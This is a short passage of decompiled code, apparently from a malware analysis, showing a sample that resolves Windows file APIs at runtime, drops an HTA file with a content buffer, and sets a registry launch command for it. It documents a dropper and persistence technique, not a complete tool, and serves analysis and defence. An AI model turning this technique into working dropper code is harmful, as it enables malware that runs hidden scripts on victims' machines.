 CreateFileW = get_CreateFileW(kernel32_dll);
hta_file_handle = CreateFileW( // drop hta file
full_hta_path_1,
dwDesiredAccess,
token,
flags,
path,
Shell32_handle_1,
v113);
if ( hta_file_handle == 0xFFFFFFFF )
return 0;
path = 0;
flags = &v23;
token = get_buffer_length(hta_content_buffer);
dwDesiredAccess = hta_content_buffer;
full_hta_path_1 = hta_file_handle;
kernel32_dll_1 = get_kernel32_dll();
WriteFile = get_WriteFile(kernel32_dll_1);
if ( WriteFile(full_hta_path_1, dwDesiredAccess, token, flags, path, Shell32_handle_1) )
{
Shell32_handle_1 = hta_file_handle;
v10 = Resolve_NtClose();
v10(Shell32_handle_1, v113);
w_NtFreeVirtualMemory(hta_content_buffer);
set_default_icon_and_hta_launch_command_through_registry(full_hta_path);